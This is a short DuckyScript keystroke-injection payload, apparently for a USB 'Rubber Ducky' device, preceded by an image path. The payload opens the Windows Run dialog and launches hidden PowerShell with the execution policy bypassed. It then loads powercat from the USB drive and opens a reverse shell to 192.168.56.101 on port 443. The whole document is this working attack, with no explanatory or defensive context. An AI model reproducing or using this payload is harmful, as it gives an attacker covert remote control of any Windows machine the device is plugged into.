

DELAY 500
CAPSLOCK
GUI R
DELAY 500
STRING powershell.exe -ex unrestricted -c "Import-Module ('{0}:\powercat.ps1' -f (Get-Volume -FileSystemLabel ducky).driveletter); powercat -c 192.168.56.101 -p 443 -ep" -WindowStyle Hidden
ENTER